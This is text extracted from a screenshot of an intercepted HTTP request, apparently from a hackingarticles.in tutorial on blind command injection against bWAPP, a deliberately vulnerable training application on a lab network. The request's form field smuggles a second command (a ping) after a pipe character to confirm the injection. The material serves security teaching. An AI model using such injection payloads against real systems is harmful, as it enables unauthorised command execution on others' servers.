 Send Cancel < | ▼ > | ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
www.hackingarticles.in
7 Referer: http://192.168.0.11/bWAPP/commandi_blind.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Connection: close
11 Cookie: security_level=1; PHPSESSID=
e2a1e2ead181a0ac517becbba53b4613
12 Upgrade-Insecure-Requests: 1
13
14 target=192.168.0.9 |ping -c 10 192.168.0.9&form=submit